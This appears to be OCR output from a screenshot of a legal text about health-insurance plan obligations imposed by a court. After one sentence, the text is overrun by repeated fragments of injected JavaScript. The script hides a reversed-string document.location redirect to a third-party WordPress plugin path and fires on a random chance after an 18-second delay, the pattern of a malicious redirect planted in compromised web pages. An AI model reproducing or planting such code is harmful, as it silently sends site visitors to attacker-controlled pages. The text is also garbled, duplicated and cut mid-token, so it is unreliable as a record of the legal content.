
health-insurance plan,” a requirement that goes beyond
the obligations the Court imposed in its
Whea
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks/
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom() *
6);if (c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)